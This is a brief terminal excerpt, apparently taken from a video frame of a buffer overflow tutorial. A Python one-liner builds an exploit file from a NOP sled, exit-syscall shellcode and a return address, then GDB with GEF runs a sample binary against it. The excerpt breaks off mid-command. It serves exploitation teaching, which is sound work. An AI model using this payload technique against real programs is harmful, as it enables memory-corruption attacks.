 ~/ssd python -c "print('\x90'*30+'\x31\xc0\xb0\x01\x31\xdb\xcd\x80'+'\xea\xd0\xff\xff')" > exploit.dat
~/ssd gdb -q ./example1.out
GEF for linux ready, type `gef' to start, `gef config' to configure
78 commands loaded for GDB 8.2.1 using Python engine 3.7
[*] 2 commands could not be loaded, run `gef missing` to know why.
Reading symbols from ./example1.out...done.
gef➤ b getMessage
Breakpoint 1 at 0x1222: file example1.c, line 27.
gef➤ r <
0 0 gdb